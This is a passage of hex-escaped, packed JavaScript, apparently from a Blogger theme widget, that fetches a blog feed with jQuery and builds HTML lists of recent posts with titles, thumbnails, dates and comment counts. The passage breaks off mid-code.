32\x79\x3d\x24\x28\x47\x29\x5b\x61\x5b\x31\x7a\x5d\x5d\x28\x61\x5b\x31\x41\x5d\x29\x5b\x61\x5b\x31\x39\x5d\x5d\x28\x29\x2c\x31\x78\x3d\x24\x28\x47\x29\x5b\x61\x5b\x32\x32\x5d\x5d\x28\x61\x5b\x37\x34\x5d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x37\x35\x5d\x29\x2c\x35\x78\x3d\x24\x28\x47\x29\x5b\x61\x5b\x34\x32\x5d\x5d\x28\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x33\x39\x5d\x29\x2c\x31\x75\x3d\x24\x28\x47\x29\x5b\x61\x5b\x32\x32\x5d\x5d\x28\x61\x5b\x37\x34\x5d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x37\x36\x5d\x29\x3b\x4b\x28\x31\x75\x21\x3d\x32\x77\x26\x26\x31\x75\x5b\x61\x5b\x37\x38\x5d\x5d\x28\x61\x5b\x35\x71\x5d\x29\x29\x7b\x24\x5b\x61\x5b\x37\x32\x5d\x5d\x28\x7b\x31\x50\x3a\x61\x5b\x32\x6f\x5d\x2b\x31\x78\x2b\x61\x5b\x33\x59\x5d\x2c\x31\x4e\x3a\x61\x5b\x35\x39\x5d\x2c\x31\x51\x3a\x61\x5b\x36\x30\x5d\x2c\x31\x4b\x3a\x4e\x28\x76\x29\x7b\x6a\x20\x75\x3d\x61\x5b\x31\x38\x5d\x3b\x6a\x20\x54\x3d\x61\x5b\x32\x4f\x5d\x3b\x5a\x28\x6a\x20\x72\x3d\x30\x3b\x72\x3c\x76\x5b\x61\x5b\x36\x32\x5d\x5d\x5b\x61\x5b\x36\x31\x5d\x5d\x5b\x61\x5b\x30\x5d\x5d\x3b\x72\x2b\x2b\x29\x7b\x5a\x28\x6a\x20\x50\x3d\x30\x3b\x50\x3c\x76\x5b\x61\x5b\x36\x32\x5d\x5d\x5b\x61\x5b\x36\x31\x5d\x5d\x5b\x72\x5d\x5b\x61\x5b\x36\x37\x5d\x5d\x5b\x61\x5b\x30\x5d\x5d\x3b\x50\x2b\x2b\x29\x7b\x4b\x28\x76\x5b\x61\x5b\x36\x32\x5d\x5d\x5b\x61\x5b\x36\x31\x5d\x5d\x5b\x72\x5d\x5b\x61\x5b\x36\x37\x5d\x5d\x5b\x50\x5d\x5b\x61\x5b\x31\x30\x5d\x5d\x3d\x3d\x61\x5b\x36\x38\x5d\x29\x7b\x75\x3d\x76\x5b\x61\x5b\x36\x32\x5d\x5d\x5b\x61\x5b\x36\x31\x5d\x5d\x5b\x72\x5d\x5b\x61\x5b\x36\x37\x5d\x5d\x5b\x50\x5d\x5b\x61\x5b\x32\x5d\x5d\x3b\x31\x73\x7d\x7d\x3b\x6a\x20\x31\x62\x3b\x5a\x28\x6a\x20\x49\x3d\x30\x3b\x49\x3c\x76\x5b\x61\x5b\x36\x32\x5d\x5d\x5b\x61\x5b\x36\x31\x5d\x5d\x5b\x72\x5d\x5b\x61\x5b\x36\x37\x5d\x5d\x5b\x61\x5b\x30\x5d\x5d\x3b\x49\x2b\x2b\x29\x7b\x4b\x28\x28\x76\x5b\x61\x5b\x36\x32\x5d\x5d\x5b\x61\x5b\x36\x31\x5d\x5d\x5b\x72\x5d\x5b\x61\x5b\x36\x37\x5d\x5d\x5b\x49\x5d\x5b\x61\x5b\x31\x30\x5d\x5d\x3d\x3d\x3d\x61\x5b\x32\x45\x5d\x29\x26\x26\x28\x76\x5b\x61\x5b\x36\x32\x5d\x5d\x5b\x61\x5b\x36\x31\x5d\x5d\x5b\x72\x5d\x5b\x61\x5b\x36\x37\x5d\x5d\x5b\x49\x5d\x5b\x61\x5b\x32\x44\x5d\x5d\x3d\x3d\x3d\x61\x5b\x32\x43\x5d\x29\x29\x7b\x31\x62\x3d\x76\x5b\x61\x5b\x36\x32\x5d\x5d\x5b\x61\x5b\x36\x31\x5d\x5d\x5b\x72\x5d\x5b\x61\x5b\x36\x37\x5d\x5d\x5b\x49\x5d\x5b\x61\x5b\x31\x32\x5d\x5d\x3b\x31\x73\x7d\x7d\x3b\x31\x62\x3d\x31\x44\x28\x31\x62\x2c\x31\x30\x29\x3b\x4b\x28\x61\x5b\x38\x33\x5d\x31\x46\x20\x76\x5b\x61\x5b\x36\x32\x5d\x5d\x5b\x61\x5b\x36\x31\x5d\x5d\x5b\x72\x5d\x29\x7b\x6a\x20\x55\x3d\x76\x5b\x61\x5b\x36\x32\x5d\x5d\x5b\x61\x5b\x36\x31\x5d\x5d\x5b\x72\x5d\x5b\x61\x5b\x38\x33\x5d\x5d\x5b\x61\x5b\x38\x30\x5d\x5d\x7d\x51\x7b\x4b\x28\x61\x5b\x31\x47\x5d\x31\x46\x20\x32\x6e\x29\x7b\x6a\x20\x55\x3d\x76\x5b\x61\x5b\x36\x32\x5d\x5d\x5b\x61\x5b\x36\x31\x5d\x5d\x5b\x72\x5d\x5b\x61\x5b\x31\x47\x5d\x5d\x5b\x61\x5b\x38\x30\x5d\x5d\x7d\x51\x7b\x6a\x20\x55\x3d\x61\x5b\x31\x38\x5d\x7d\x7d\x3b\x6a\x20\x31\x4a\x3d\x2f\x3c\x5c\x5c\x5c\x5c\x53\x5b\x5e\x3e\x5d\x2a\x3e\x2f\x67\x3b\x55\x3d\x55\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x31\x4a\x2c\x61\x5b\x31\x38\x5d\x29\x2c\x55\x5b\x61\x5b\x30\x5d\x5d\x3e\x32\x4b\x26\x26\x28\x55\x3d\x61\x5b\x31\x38\x5d\x2b\x55\x5b\x61\x5b\x58\x5d\x5d\x28\x30\x2c\x31\x59\x29\x2b\x61\x5b\x32\x70\x5d\x29\x3b\x6a\x20\x31\x63\x3d\x76\x5b\x61\x5b\x36\x32\x5d\x5d\x5b\x61\x5b\x36\x31\x5d\x5d\x5b\x72\x5d\x5b\x61\x5b\x31\x32\x5d\x5d\x5b\x61\x5b\x38\x30\x5d\x5d\x3b\x6a\x20\x73\x3d\x76\x5b\x61\x5b\x36\x32\x5d\x5d\x5b\x61\x5b\x36\x31\x5d\x5d\x5b\x72\x5d\x5b\x61\x5b\x38\x32\x5d\x5d\x5b\x30\x5d\x5b\x61\x5b\x38\x31\x5d\x5d\x3b\x6a\x20\x31\x69\x3d\x76\x5b\x61\x5b\x36\x32\x5d\x5d\x5b\x61\x5b\x36\x31\x5d\x5d\x5b\x72\x5d\x5b\x61\x5b\x31\x79\x5d\x5d\x5b\x30\x5d\x5b\x61\x5b\x32\x64\x5d\x5d\x5b\x61\x5b\x38\x30\x5d\x5d\x3b\x6a\x20\x32\x42\x3d\x76\x5b\x61\x5b\x36\x32\x5d\x5d\x5b\x61\x5b\x36\x31\x5d\x5d\x5b\x72\x5d\x5b\x61\x5b\x31\x79\x5d\x5d\x5b\x30\x5d\x5b\x61\x5b\x32\x75\x5d\x5d\x5b\x61\x5b\x31\x71\x5d\x5d\x3b\x6a\x20\x57\x3d\x76\x5b\x61\x5b\x36\x32\x5d\x5d\x5b\x61\x5b\x36\x31\x5d\x5d\x5b\x72\x5d\x5b\x61\x5b\x32\x6b\x5d\x5d\x5b\x61\x5b\x38\x30\x5d\x5d\x2c\x56\x3d\x57\x5b\x61\x5b\x58\x5d\x5d\x28\x30\x2c\x34\x29\x2c\x31\x43\x3d\x57\x5b\x61\x5b\x58\x5d\x5d\x28\x35\x2c\x37\x29\x2c\x31\x74\x3d\x57\x5b\x61\x5b\x58\x5d\x5d\x28\x38\x2c\x31\x30\x29\x2c\x31\x6a\x3d\x32\x69\x5b\x31\x44\x28\x31\x43\x2c\x31\x30\x29\x5d\x2b\x61\x5b\x32\x6a\x5d\x2b\x31\x74\x2b\x61\x5b\x32\x6d\x5d\x2b\x56\x3b\x6a\x20\x52\x3d\x76\x5b\x61\x5b\x36\x32\x5d\x5d\x5b\x61\x5b\x36\x31\x5d\x5d\x5b\x72\x5d\x5b\x61\x5b\x38\x33\x5d\x5d\x5b\x61\x5b\x38\x30\x5d\x5d\x3b\x6a\x20\x31\x70\x3d\x24\x28\x61\x5b\x38\x34\x5d\x29\x5b\x61\x5b\x33\x37\x5d\x5d\x28\x52\x29\x3b\x4b\x28\x52\x5b\x61\x5b\x32\x34\x5d\x5d\x28\x61\x5b\x38\x35\x5d\x29\x3e\x2d\x31\x29\x7b\x6a\x20\x31\x64\x3d\x76\x5b\x61\x5b\x36\x32\x5d\x5d\x5b\x61\x5b\x36\x31\x5d\x5d\x5b\x72\x5d\x5b\x61\x5b\x38\x39\x5d\x5d\x5b\x61\x5b\x38\x38\x5d\x5d\x3b\x6a\x20\x49\x3d\x31\x64\x7d\x51\x7b\x4b\x28\x52\x5b\x61\x5b\x32\x34\x5d\x5d\x28\x61\x5b\x32\x61\x5d\x29\x3e\x2d\x31\x29\x7b\x6a\x20\x31\x72\x3d\x31\x70\x5b\x61\x5b\x32\x32\x5d\x5d\x28\x61\x5b\x31\x58\x5d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x71\x5d\x29\x3b\x6a\x20\x49\x3d\x31\x72\x7d\x51\x7b\x6a\x20\x49\x3d\x31\x56\x7d\x7d\x3b\x4b\x28\x72\x3d\x3d\x30\x29\x7b\x54\x2b\x3d\x61\x5b\x36\x75\x5d\x2b\x75\x2b\x61\x5b\x31\x4f\x5d\x2b\x49\x2b\x61\x5b\x33\x4e\x5d\x2b\x73\x2b\x61\x5b\x32\x4c\x5d\x2b\x73\x2b\x61\x5b\x32\x4a\x5d\x2b\x31\x54\x2b\x61\x5b\x31\x6d\x5d\x2b\x73\x2b\x61\x5b\x36\x76\x5d\x2b\x75\x2b\x61\x5b\x31\x6d\x5d\x2b\x31\x63\x2b\x61\x5b\x31\x57\x5d\x2b\x31\x69\x2b\x61\x5b\x35\x45\x5d\x2b\x31\x6a\x2b\x61\x5b\x33\x4c\x5d\x2b\x55\x2b\x61\x5b\x33\x54\x5d\x7d\x51\x7b\x54\x2b\x3d\x61\x5b\x36\x43\x5d\x2b\x75\x2b\x61\x5b\x31\x4f\x5d\x2b\x49\x2b\x61\x5b\x36\x64\x5d\x2b\x73\x2b\x61\x5b\x32\x4c\x5d\x2b\x73\x2b\x61\x5b\x32\x4a\x5d\x2b\x31\x54\x2b\x61\x5b\x36\x63\x5d\x2b\x75\x2b\x61\x5b\x31\x6d\x5d\x2b\x31\x63\x2b\x61\x5b\x31\x57\x5d\x2b\x31\x69\x2b\x61\x5b\x35\x45\x5d\x2b\x31\x6a\x2b\x61\x5b\x32\x57\x5d\x7d\x7d\x3b\x54\x2b\x3d\x61\x5b\x32\x76\x5d\x3b\x24\x28\x61\x5b\x35\x59\x5d\x29\x5b\x61\x5b\x33\x31\x5d\x5d\x28\x4e\x28\x29\x7b\x6a\x20\x31\x6b\x3d\x24\x28\x47\x29\x5b\x61\x5b\x34\x32\x5d\x5d\x28\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x33\x39\x5d\x29\x3b\x4b\x28\x31\x6b\x3d\x3d\x35\x78\x29\x7b\x24\x28\x47\x29\x5b\x61\x5b\x33\x37\x5d\x5d\x28\x54\x29\x3b\x24\x28\x47\x29\x5b\x61\x5b\x34\x32\x5d\x5d\x28\x29\x5b\x61\x5b\x34\x33\x5d\x5d\x28\x61\x5b\x35\x71\x5d\x29\x3b\x24\x28\x47\x29\x5b\x61\x5b\x34\x32\x5d\x5d\x28\x29\x5b\x61\x5b\x34\x33\x5d\x5d\x28\x61\x5b\x32\x41\x5d\x29\x3b\x24\x28\x47\x29\x5b\x61\x5b\x31\x7a\x5d\x5d\x28\x61\x5b\x31\x41\x5d\x29\x5b\x61\x5b\x32\x51\x5d\x5d\x28\x61\x5b\x33\x65\x5d\x2b\x31\x54\x2b\x61\x5b\x37\x30\x5d\x29\x3b\x24\x28\x47\x29\x5b\x61\x5b\x31\x7a\x5d\x5d\x28\x61\x5b\x31\x41\x5d\x29\x5b\x61\x5b\x32\x4e\x5d\x5d\x28\x61\x5b\x33\x67\x5d\x29\x3b\x24\x28\x61\x5b\x36\x65\x5d\x29\x5b\x61\x5b\x34\x33\x5d\x5d\x28\x61\x5b\x31\x59\x5d\x29\x5b\x61\x5b\x32\x71\x5d\x5d\x28\x61\x5b\x32\x7a\x5d\x29\x3b\x24\x28\x47\x29\x5b\x61\x5b\x32\x32\x5d\x5d\x28\x61\x5b\x32\x46\x5d\x29\x5b\x61\x5b\x33\x31\x5d\x5d\x28\x4e\x28\x29\x7b\x24\x28\x47\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x4e\x28\x72\x2c\x31\x61\x29\x7b\x31\x6e\x20\x31\x61\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x38\x36\x5d\x2c\x61\x5b\x38\x37\x5d\x29\x7d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x4e\x28\x72\x2c\x31\x61\x29\x7b\x31\x6e\x20\x31\x61\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x31\x53\x5d\x2c\x61\x5b\x32\x66\x5d\x29\x7d\x29\x7d\x29\x7d\x7d\x29\x7d\x7d\x29\x7d\x51\x7b\x24\x28\x61\x5b\x36\x6e\x5d\x29\x5b\x61\x5b\x32\x67\x5d\x5d\x28\x29\x7d\x7d\x29\x3b\x24\x28\x61\x5b\x34\x59\x5d\x29\x5b\x61\x5b\x33\x31\x5d\x5d\x28\x4e\x28\x29\x7b\x6a\x20\x32\x79\x3d\x24\x28\x47\x29\x5b\x61\x5b\x31\x7a\x5d\x5d\x28\x61\x5b\x31\x41\x5d\x29\x5b\x61\x5b\x31\x39\x5d\x5d\x28\x29\x2c\x31\x78\x3d\x24\x28\x47\x29\x5b\x61\x5b\x32\x32\x5d\x5d\x28\x61\x5b\x37\x34\x5d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x37\x35\x5d\x29\x2c\x35\x64\x3d\x24\x28\x47\x29\x5b\x61\x5b\x34\x32\x5d\x5d\x28\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x33\x39\x5d\x29\x2c\x31\x75\x3d\x24\x28\x47\x29\x5b\x61\x5b\x32\x32\x5d\x5d\x28\x61\x5b\x37\x34\x5d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x37\x36\x5d\x29\x3b\x4b\x28\x31\x75\x21\x3d\x32\x77\x26\x26\x31\x75\x5b\x61\x5b\x37\x38\x5d\x5d\x28\x61\x5b\x35\x65\x5d\x29\x29\x7b\x24\x5b\x61\x5b\x37\x32\x5d\x5d\x28\x7b\x31\x50\x3a\x61\x5b\x32\x6f\x5d\x2b\x31\x78\x2b\x61\x5b\x33\x59\x5d\x2c\x31\x4e\x3a\x61\x5b\x35\x39\x5d\x2c\x31\x51\x3a\x61\x5b\x36\x30\x5d\x2c\x31\x4b\x3a\x4e\x28\x76\x29\x7b\x6a\x20\x75\x3d\x61\x5b\x31\x38\x5d\x3b\x6a\x20\x54\x3d\x61\x5b\x32\x4f\x5d\x3b\x5a\x28\x6a\x20\x72\x3d\x30\x3b\x72\x3c\x76\x5b\x61\x5b\x36\x32\x5d\x5d\x5b\x61\x5b\x36\x31\x5d\x5d\x5b\x61\x5b\x30\x5d\x5d\x3b\x72\x2b\x2b\x29\x7b\x5a\x28\x6a\x20\x50\x3d\x30\x3b\x50\x3c\x76\x5b\x61\x5b\x36\x32\x5d\x5d\x5b\x61\x5b\x36\x31\x5d\x5d\x5b\x72\x5d\x5b\x61\x5b\x36\x37\x5d\x5d\x5b\x61\x5b\x30\x5d\x5d\x3b\x50\x2b\x2b\x29\x7b\x4b\x28\x76\x5b\x61\x5b\x36\x32\x5d\x5d\x5b\x61\x5b\x36\x31\x5d\x5d\x5b\x72\x5d\x5b\x61\x5b\x36\x37\x5d\x5d\x5b\x50\x5d\x5b\x61\x5b\x31\x30\x5d\x5d\x3d\x3d\x61\x5b\x36\x38\x5d\x29\x7b\x75\x3d\x76\x5b\x61\x5b\x36\x32\x5d\x5d\x5b\x61\x5b\x36\x31\x5d\x5d\x5b\x72\x5d\x5b\x61\x5b\x36\x37\x5d\x5d\x5b\x50\x5d\x5b\x61\x5b\x32\x5d\x5d\x3b\x31\x73\x7d\x7d\x3b\x6a\x20\x31\x62\x3b\x5a\x28\x6a\x20\x49\x3d\x30\x3b\x49\x3c\x76\x5b\x61\x5b\x36\x32\x5d\x5d\x5b\x61\x5b\x36\x31\x5d\x5d\x5b\x72\x5d\x5b\x61\x5b\x36\x37\x5d\x5d\x5b\x61\x5b\x30\x5d\x5d\x3b\x49\x2b\x2b\x29\x7b\x4b\x28\x28\x76\x5b\x61\x5b\x36\x32\x5d\x5d\x5b\x61\x5b\x36\x31\x5d\x5d\x5b\x72\x5d\x5b\x61\x5b\x36\x37\x5d\x5d\x5b\x49\x5d\x5b\x61\x5b\x31\x30\x5d\x5d\x3d\x3d\x3d\x61\x5b\x32\x45\x5d\x29\x26\x26\x28\x76\x5b\x61\x5b\x36\x32\x5d\x5d\x5b\x61\x5b\x36\x31\x5d\x5d\x5b\x72\x5d\x5b\x61\x5b\x36\x37\x5d\x5d\x5b\x49\x5d\x5b\x61\x5b\x32\x44\x5d\x5d\x3d\x3d\x3d\x61\x5b\x32\x43\x5d\x29\x29\x7b\x31\x62\x3d\x76\x5b\x61\x5b\x36\x32\x5d\x5d\x5b\x61\x5b\x36\x31\x5d\x5d\x5b\x72\x5d\x5b\x61\x5b\x36\x37\x5d\x5d\x5b\x49\x5d\x5b\x61\x5b\x31\x32\x5d\x5d\x3b\x31\x73\x7d\x7d\x3b\x31\x62\x3d\x31\x44\x28\x31\x62\x2c\x31\x30\x29\x3b\x4b\x28\x61\x5b\x38\x33\x5d\x31\x46\x20\x76\x5b\x61\x5b\x36\x32\x5d\x5d\x5b\x61\x5b\x36\x31\x5d\x5d\x5b\x72\x5d\x29\x7b\x6a\x20\x55\x3d\x76\x5b\x61\x5b\x36\x32\x5d\x5d\x5b\x61\x5b\x36\x31\x5d\x5d\x5b\x72\x5d\x5b\x61\x5b\x38\x33\x5d\x5d\x5b\x61\x5b\x38\x30\x5d\x5d\x7d\x51\x7b\x4b\x28\x61\x5b\x31\x47\x5d\x31\x46\x20\x32\x6e\x29\x7b\x6a\x20\x55\x3d\x76\x5b\x61\x5b\x36\x32\x5d\x5d\x5b\x61\x5b\x36\x31\x5d\x5d\x5b\x72\x5d\x5b\x61\x5b\x31\x47\x5d\x5d\x5b\x61\x5b\x38\x30\x5d\x5d\x7d\x51\x7b\x6a\x20\x55\x3d\x61\x5b\x31\x38\x5d\x7d\x7d\x3b\x6a\x20\x31\x4a\x3d\x2f\x3c\x5c\x5c\x5c\x5c\x53\x5b\x5e\x3e\x5d\x2a\x3e\x2f\x67\x3b\x55\x3d\x55\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x31\x4a\x2c\x61\x5b\x31\x38\x5d\x29\x2c\x55\x5b\x61\x5b\x30\x5d\x5d\x3e\x32\x4b\x26\x26\x28\x55\x3d\x61\x5b\x31\x38\x5d\x2b\x55\x5b\x61\x5b\x58\x5d\x5d\x28\x30\x2c\x31\x59\x29\x2b\x61\x5b\x32\x70\x5d\x29\x3b\x6a\x20\x31\x63\x3d\x76\x5b\x61\x5b\x36\x32\x5d\x5d\x5b\x61\x5b\x36\x31\x5d\x5d\x5b\x72\x5d\x5b\x61\x5b\x31\x32\x5d\x5d\x5b\x61\x5b\x38\x30\x5d\x5d\x3b\x6a\x20\x73\x3d\x76\x5b\x61\x5b\x36\x32\x5d\x5d\x5b\x61\x5b\x36\x31\x5d\x5d\x5b\x72\x5d\x5b\x61\x5b\x38\x32\x5d\x5d\x5b\x30\x5d\x5b\x61\x5b\x38\x31\x5d\x5d\x3b\x6a\x20\x31\x69\x3d\x76\x5b\x61\x5b\x36\x32\x5d\x5d\x5b\x61\x5b\x36\x31\x5d\x5d\x5b\x72\x5d\x5b\x61\x5b\x31\x79\x5d\x5d\x5b\x30\x5d\x5b\x61\x5b\x32\x64\x5d\x5d\x5b\x61\x5b\x38\x30\x5d\x5d\x3b\x6a\x20\x32\x42\x3d\x76\x5b\x61\x5b\x36\x32\x5d\x5d\x5b\x61\x5b\x36\x31\x5d\x5d\x5b\x72\x5d\x5b\x61\x5b\x31\x79\x5d\x5d\x5b\x30\x5d\x5b\x61\x5b\x32\x75\x5d\x5d\x5b\x61\x5b\x31\x71\x5d\x5d\x3b\x6a\x20\x57\x3d\x76\x5b\x61\x5b\x36\x32\x5d\x5d\x5b\x61\x5b\x36\x31\x5d\x5d\x5b\x72\x5d\x5b\x61\x5b\x32\x6b\x5d\x5d\x5b\x61\x5b\x38\x30\x5d\x5d\x2c\x56\x3d\x57\x5b\x61\x5b\x58\x5d\x5d\x28\x30\x2c\x34\x29\x2c\x31\x43\x3d\x57\x5b\x61\x5b\x58\x5d\x5d\x28\x35\x2c\x37\x29\x2c\x31\x74\x3d\x57\x5b\x61\x5b\x58\x5d\x5d\x28\x38\x2c\x31\x30\x29\x2c\x31\x6a\x3d\x32\x69\x5b\x31\x44\x28\x31\x43\x2c\x31\x30\x29\x5d\x2b\x61\x5b\x32\x6a\x5d\x2b\x31\x74\x2b\x61\x5b\x32\x6d\x5d\x2b\x56\x3b\x6a\x20\x52\x3d\x76\x5b\x61\x5b\x36\x32\x5d\x5d\x5b\x61\x5b\x36\x31\x5d\x5d\x5b\x72\x5d\x5b\x61\x5b\x38\x33\x5d\x5d\x5b\x61\x5b\x38\x30\x5d\x5d\x3b\x6a\x20\x31\x70\x3d\x24\x28\x61\x5b\x38\x34\x5d\x29\x5b\x61\x5b\x33\x37\x5d\x5d\x28\x52\x29\x3b\x4b\x28\x52\x5b\x61\x5b\x32\x34\x5d\x5d\x28\x61\x5b\x38\x35\x5d\x29\x3e\x2d\x31\x29\x7b\x6a\x20\x31\x64\x3d\x76\x5b\x61\x5b\x36\x32\x5d\x5d\x5b\x61\x5b\x36\x31\x5d\x5d\x5b\x72\x5d\x5b\x61\x5b\x38\x39\x5d\x5d\x5b\x61\x5b\x38\x38\x5d\x5d\x3b\x6a\x20\x49\x3d\x31\x64\x7d\x51\x7b\x4b\x28\x52\x5b\x61\x5b\x32\x34\x5d\x5d\x28\x61\x5b\x32\x61\x5d\x29\x3e\x2d\x31\x29\x7b\x6a\x20\x31\x72\x3d\x31\x70\x5b\x61\x5b\x32\x32\x5d\x5d\x28\x61\x5b\x31\x58\x5d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x71\x5d\x29\x3b\x6a\x20\x49\x3d\x31\x72\x7d\x51\x7b\x6a\x20\x49\x3d\x31\x56\x7d\x7d\x3b\x4b\x28\x72\x3d\x3d\x30\x29\x7b\x54\x2b\x3d\x61\x5b\x37\x68\x5d\x2b\x75\x2b\x61\x5b\x31\x4f\x5d\x2b\x49\x2b\x61\x5b\x33\x4e\x5d\x2b\x73\x2b\x61\x5b\x32\x4c\x5d\x2b\x73\x2b\x61\x5b\x32\x4a\x5d\x2b\x31\x54\x2b\x61\x5b\x31\x6d\x5d\x2b\x73\x2b\x61\x5b\x37\x59\x5d\x2b\x75\x2b\x61\x5b\x31\x6d\x5d\x2b\x31\x63\x2b\x61\x5b\x31\x57\x5d\x2b\x31\x69\x2b\x61\x5b\x34\x53\x5d\x2b\x31\x6a\x2b\x61\x5b\x33\x4c\x5d\x2b\x55\x2b\x61\x5b\x33\x54\x5d\x7d\x51\x7b\x54\x2b\x3d\x61\x5b\x37\x58\x5d\x2b\x75\x2b\x61\x5b\x31\x4f\x5d\x2b\x49\x2b\x61\x5b\x33\x69\x5d\x2b\x75\x2b\x61\x5b\x31\x6d\x5d\x2b\x31\x63\x2b\x61\x5b\x31\x57\x5d\x2b\x31\x69\x2b\x61\x5b\x34\x53\x5d\x2b\x31\x6a\x2b\x61\x5b\x32\x57\x5d\x7d\x7d\x3b\x54\x2b\x3d\x61\x5b\x32\x76\x5d\x3b\x24\x28\x61\x5b\x34\x59\x5d\x29\x5b\x61\x5b\x33\x31\x5d\x5d\x28\x4e\x28\x29\x7b\x6a\x20\x31\x6b\x3d\x24\x28\x47\x29\x5b\x61\x5b\x34\x32\x5d\x5d\x28\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x33\x39\x5d\x29\x3b\x4b\x28\x31\x6b\x3d\x3d\x35\x64\x29\x7b\x24\x28\x47\x29\x5b\x61\x5b\x33\x37\x5d\x5d\x28\x54\x29\x3b\x24\x28\x47\x29\x5b\x61\x5b\x34\x32\x5d\x5d\x28\x29\x5b\x61\x5b\x34\x33\x5d\x5d\x28\x61\x5b\x35\x65\x5d\x29\x3b\x24\x28\x47\x29\x5b\x61\x5b\x34\x32\x5d\x5d\x28\x29\x5b\x61\x5b\x34\x33\x5d\x5d\x28\x61\x5b\x32\x41\x5d\x29\x3b\x24\x28\x47\x29\x5b\x61\x5b\x31\x7a\x5d\x5d\x28\x61\x5b\x31\x41\x5d\x29\x5b\x61\x5b\x32\x51\x5d\x5d\x28\x61\x5b\x33\x65\x5d\x2b\x31\x54\x2b\x61\x5b\x37\x30\x5d\x29\x3b\x24\x28\x47\x29\x5b\x61\x5b\x31\x7a\x5d\x5d\x28\x61\x5b\x31\x41\x5d\x29\x5b\x61\x5b\x32\x4e\x5d\x5d\x28\x61\x5b\x33\x67\x5d\x29\x3b\x24\x28\x61\x5b\x37\x57\x5d\x29\x5b\x61\x5b\x34\x33\x5d\x5d\x28\x61\x5b\x31\x59\x5d\x29\x5b\x61\x5b\x32\x71\x5d\x5d\x28\x61\x5b\x32\x7a\x5d\x29\x3b\x24\x28\x47\x29\x5b\x61\x5b\x32\x32\x5d\x5d\x28\x61\x5b\x32\x46\x5d\x29\x5b\x61\x5b\x33\x31\x5d\x5d\x28\x4e\x28\x29\x7b\x24\x28\x47\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x4e\x28\x72\x2c\x31\x61\x29\x7b\x31\x6e\x20\x31\x61\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x38\x36\x5d\x2c\x61\x5b\x38\x37\x5d\x29\x7d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x4e\x28\x72\x2c\x31\x61\x29\x7b\x31\x6e\x20\x31\x61\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x31\x53\x5d\x2c\x61\x5b\x32\x66\x5d\x29\x7d\x29\x7d\x29\x7d\x7d\x29\x7d\x7d\x29\x7d\x51\x7b\x24\x28\x61\x5b\x34\x4a\x5d\x29\x5b\x61\x5b\x32\x67\x5d\x5d\x28\x29\x7d\x7d\x29\x3b\x24\x28\x61\x5b\x35\x4c\x5d\x29\x5b\x61\x5b\x33\x31\x5d\x5d\x28\x4e\x28\x29\x7b\x6a\x20\x32\x79\x3d\x24\x28\x47\x29\x5b\x61\x5b\x31\x7a\x5d\x5d\x28\x61\x5b\x31\x41\x5d\x29\x5b\x61\x5b\x31\x39\x5d\x5d\x28\x29\x2c\x31\x78\x3d\x24\x28\x47\x29\x5b\x61\x5b\x32\x32\x5d\x5d\x28\x61\x5b\x37\x34\x5d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x37\x35\x5d\x29\x2c\x34\x73\x3d\x24\x28\x47\x29\x5b\x61\x5b\x34\x32\x5d\x5d\x28\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x33\x39\x5d\x29\x2c\x31\x75\x3d\x24\x28\x47\x29\x5b\x61\x5b\x32\x32\x5d\x5d\x28\x61\x5b\x37\x34\x5d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x37\x36\x5d\x29\x3b\x4b\x28\x31\x75\x21\x3d\x32\x77\x26\x26\x31\x75\x5b\x61\x5b\x37\x38\x5d\x5d\x28\x61\x5b\x34\x6a\x5d\x29\x29\x7b\x24\x5b\x61\x5b\x37\x32\x5d\x5d\x28\x7b\x31\x50\x3a\x61\x5b\x32\x6f\x5d\x2b\x31\x78\x2b\x61\x5b\x33\x59\x5d\x2c\x31\x4e\x3a\x61\x5b\x35\x39\x5d\x2c\x31\x51\x3a\x61\x5b\x36\x30\x5d\x2c\x31\x4b\x3a\x4e\x28\x76\x29\x7b\x6a\x20\x75\x3d\x61\x5b\x31\x38\x5d\x3b\x6a\x20\x54\x3d\x61\x5b\x32\x4f\x5d\x3b\x5a\x28\x6a\x20\x72\x3d\x30\x3b\x72\x3c\x76\x5b\x61\x5b\x36\x32\x5d\x5d\x5b\x61\x5b\x36\x31\x5d\x5d\x5b\x61\x5b\x30\x5d\x5d\x3b\x72\x2b\x2b\x29\x7b\x5a\x28\x6a\x20\x50\x3d\x30\x3b\x50\x3c\x76\x5b\x61\x5b\x36\x32\x5d\x5d\x5b\x61\x5b\x36\x31\x5d\x5d\x5b\x72\x5d\x5b\x61\x5b\x36\x37\x5d\x5d\x5b\x61\x5b\x30\x5d\x5d\x3b\x50\x2b\x2b\x29\x7b\x4b\x28\x76\x5b\x61\x5b\x36\x32\x5d\x5d\x5b\x61\x5b\x36\x31\x5d\x5d\x5b\x72\x5d\x5b\x61\x5b\x36\x37\x5d\x5d\x5b\x50\x5d\x5b\x61\x5b\x31\x30\x5d\x5d\x3d\x3d\x61\x5b\x36\x38\x5d\x29\x7b\x75\x3d\x76\x5b\x61\x5b\x36\x32\x5d\x5d\x5b\x61\x5b\